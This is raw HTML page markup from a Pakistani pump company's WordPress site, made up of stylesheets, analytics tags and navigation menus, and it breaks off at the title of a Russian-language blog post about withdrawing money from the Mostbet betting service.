<link rel='stylesheet' id='font-awesome-5-all-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-29-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-29.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-43.css?ver=1746458460' media='all' />
<link rel='stylesheet' id='elementor-post-2331-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-2331.css?ver=1746458232' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.2.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela+Round%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.10" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://marinetech.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marinetech.com.pk/wp-json/wp/v2/posts/5169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marinetech.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://marinetech.com.pk/?p=5169' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script><link rel="pingback" href="https://marinetech.com.pk/xmlrpc.php">
<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;				}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><link rel='stylesheet' id='widget-image-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.10' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-5169 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-17 elementor-page-2331 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="29" class="elementor elementor-29 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-38cdeff4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38cdeff4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2242e475 elementor-hidden-desktop" data-id="2242e475" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d56a92a elementor-widget elementor-widget-image" data-id="4d56a92a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img fetchpriority="high" width="1200" height="249" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" class="attachment-full size-full wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a2ee58f" data-id="5a2ee58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a0669d7 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3a0669d7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-895fc2b elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="895fc2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-305789c" data-id="305789c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fd4be7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fd4be7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1686083" data-id="1686083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68988f5 elementor-widget elementor-widget-image" data-id="68988f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="900" height="186" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png" class="attachment-large size-large wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7758dbb" data-id="7758dbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9d9b67 elementor-widget elementor-widget-html" data-id="e9d9b67" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d49be7" data-id="3d49be7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca25fdd elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ca25fdd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://marinetech.com.pk/contact-us/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-grip-lines"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://marinetech.com.pk/contact-us/" >
							Get Quote						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ce81dd5" data-id="ce81dd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3aa9d2 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f3aa9d2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%20+923214O55382%20" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%20+923214O55382%20" >
							Call Now						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b438a93" data-id="b438a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28dec81 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="28dec81" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-directions"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" >
							Get Directions						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-429216bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="429216bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50bbd313 elementor-hidden-mobile" data-id="50bbd313" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a2105e7 elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7a2105e7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1672f44 elementor-hidden-mobile" data-id="1672f44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b51759 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="7b51759" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://marinetech.com.pk" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-7b51759">Search</label>

				
				<input id="elementor-search-form-7b51759" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="2331" class="elementor elementor-2331 elementor-location-single post-5169 post type-post status-publish format-standard hentry category-uncategorized" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-63a502e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="63a502e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-613bbd3e" data-id="613bbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f222a6d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3f222a6d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Как вывести деньги Mostbet: обзор и инструкция для пользователей</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5149985 elementor-align-center elementor-widget elementor-widget-post-info" data-id="5149985" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
						<a href="https://marinetech.com.pk/author/admin/">
